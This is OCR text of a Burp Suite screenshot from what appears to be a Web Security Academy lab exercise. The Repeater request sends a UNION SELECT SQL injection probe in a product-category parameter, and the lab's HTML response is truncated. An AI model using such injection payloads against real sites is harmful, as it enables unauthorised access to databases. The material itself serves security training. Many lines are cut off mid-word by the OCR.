 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acd01fc31fad0671806f2a69001a0090.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,+NULL# HTTP/1
2 Host: acd01fc31fad0671806f2a69001a0090.web-security-academy.net
3 Cookie: session=ctGHKBggewfHZ8iKGOwls4FRtCoBECYp
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acd01fc31fad0671806f2a69001a0090.web-security-academy.ne
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 9042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
SQL injection attack, querying the d
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, queryi
</h2>
22 <a id='lab-link' class='button
23 <p id="hint">
Make the database retrieve th
</p>
24 <a class="link-back" href="http
INSPECTOR